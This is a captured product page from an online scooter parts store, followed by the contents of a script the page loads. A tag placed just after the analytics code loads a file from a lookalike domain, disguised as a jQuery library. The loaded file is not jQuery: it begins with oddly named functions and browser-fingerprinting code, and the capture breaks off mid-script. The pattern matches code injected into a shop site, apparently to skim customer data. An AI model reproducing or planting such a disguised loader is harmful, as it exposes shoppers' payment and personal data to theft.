

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/149908
body_size: 6325
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Glovebox Door Buffer (Vespa P/PX)" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Glovebox+Door+Buffer+%28Vespa+P%2FPX%29&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">Glovebox Door Buffer (Vespa P/PX)</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text">Buffer - STELLA AUTO/2T/4T</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
149908</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526992783" id="quantity_526992783" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526992783" id="addToCart_526992783" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" 